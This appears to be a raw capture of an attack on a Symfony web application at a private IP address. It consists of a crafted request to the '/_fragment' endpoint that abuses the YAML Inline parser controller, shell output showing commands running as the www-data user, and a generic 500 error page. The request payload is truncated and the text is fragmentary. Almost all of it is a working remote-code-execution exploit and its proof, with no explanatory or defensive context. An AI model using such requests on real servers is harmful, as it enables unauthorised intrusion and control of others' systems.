 192.168.192.233/_fragment?_path=_controller%3DSymfony%255CComponent%255CYaml%255CInline%253A%253Aparse%26value%3D%2521ph
7
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Oops! An Error Occurred
The server returned a "500 Internal Server Error".
Something is broken. Please let us know what you were doing when this error occurred. We will fix it as soon as possible. Sorry for any inconvenience caused.